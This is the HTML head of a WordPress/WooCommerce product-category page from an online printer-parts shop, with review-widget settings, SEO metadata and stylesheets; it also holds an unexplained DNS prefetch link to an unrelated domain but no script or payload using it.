

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/
body_size: 49761
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Epson WorkForce Pro WF-C5790 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Epson WorkForce Pro WF-C5790 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Epson WorkForce Pro WF-C5790 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Epson WorkForce Pro WF-C5790 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/","url":"https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/","name":"Epson WorkForce Pro WF-C5790 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"description":"Printer Point: Buy Epson WorkForce Pro WF-C5790 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Epson WorkForce Pro WF-C5790"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Epson WorkForce Pro WF-C5790 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/epson-workforce-pro-wf-c5790/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
